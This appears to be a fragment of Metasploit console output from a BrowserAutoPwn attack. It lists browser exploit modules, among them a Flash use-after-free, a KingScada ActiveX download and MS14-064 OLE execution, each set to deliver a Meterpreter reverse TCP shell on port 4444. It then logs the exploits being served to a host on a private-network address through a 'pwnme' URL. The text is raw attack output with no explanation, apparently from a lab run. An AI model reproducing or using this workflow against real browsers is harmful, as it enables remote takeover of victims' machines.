 20     Good       ms14_064_ole_code_execution              windows/meterpreter/reverse_tcp on 4444
21     Good       adobe_flash_uncompress_zlib_uninitialized  windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.43.203:8080/pwnme
[*] Server started.
[*] Gathering target information for 192.168.43.203
[*] Sending HTML response to 192.168.43.203
[*] 192.168.43.203   adobe_flash_hacking_team_uaf - Request: /PZDuSnlwRfQSq/IZrTfl/
[*] 192.168.43.203   adobe_flash_hacking_team_uaf - Sending HTML...
[*] 192.168.43.203   adobe_flash_hacking_team_uaf - Request: /PZDuSnlwRfQSq/IZrTfl/kOFQf.swf
[*] 192.168.43.203   adobe_flash_hacking_team_uaf - Sending SWF...
[*] 192.168.43.203   wellintech_kingscada_kxclientdownload - Requested: /nXbxNyzUHR/qaZCYD/
[*] 192.168.43.203   wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownload.ocx ActiveX Remote Code
[*] 192.168.43.203   ms14_064_ole_code_execution - Sending exploit...